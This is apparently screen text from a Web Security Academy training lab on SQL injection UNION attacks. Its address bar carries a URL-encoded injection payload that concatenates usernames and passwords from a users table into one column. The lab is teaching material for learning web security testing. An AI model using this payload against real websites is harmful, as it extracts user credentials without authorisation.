 0a750048037b88a8c1ef9470003b0092.web-security-academy.net/filter?category=%27%20union%20select%20null,username||%27%20%27||password%20from%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solve
Back to lab home Back to lab description
Home | My
WE LIKE TO
SHOP